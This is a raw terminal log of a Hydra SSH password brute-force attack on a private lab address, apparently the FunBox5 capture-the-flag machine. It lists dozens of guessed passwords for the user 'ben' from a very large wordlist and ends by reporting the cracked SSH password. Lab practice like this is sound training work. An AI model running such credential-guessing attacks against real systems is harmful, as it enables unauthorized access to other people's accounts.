 [ATTEMPT] target 192.168.9.44 - login "ben" - pass "sweet" - 324 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "strawberry" - 325 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "garfield" - 326 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "dennis" - 327 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "panget" - 328 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "francis" - 329 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "cassie" - 330 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "benfica" - 331 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "love123" - 332 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "696969" - 333 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "asdfgh" - 334 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "lollipop" - 335 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "olivia" - 336 of 14344399 [child 12] (0/0)
[RE-ATTEMPT] target 192.168.9.44 - login "ben" - pass "love123" - 336 of 14344399 [child 10] (0/0)
[RE-ATTEMPT] target 192.168.9.44 - login "ben" - pass "lollipop" - 336 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "cancer" - 337 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "camila" - 338 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "qwertyuiop" - 339 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "superstar" - 340 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "harrypotter" - 341 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "ihateyou" - 342 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "charles" - 343 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "monique" - 344 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "midnight" - 345 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "vincent" - 346 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "christine" - 347 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "apples" - 348 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "scorpio" - 349 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "jordan23" - 350 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "lorena" - 351 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "andreea" - 352 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "mercedes" - 353 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "katherine" - 354 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "charmed" - 355 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "abigail" - 356 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "rafael" - 357 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "icecream" - 358 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "mexico" - 359 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "brianna" - 360 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "nirvana" - 361 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "aaliyah" - 362 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.9.44 - login "ben" - pass "pookie" - 363 of 14344399 [child 8] (0/0)
[22][ssh] host: 192.168.9.44   login: ben   password: pookie
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-15 17:07:48
FunBox5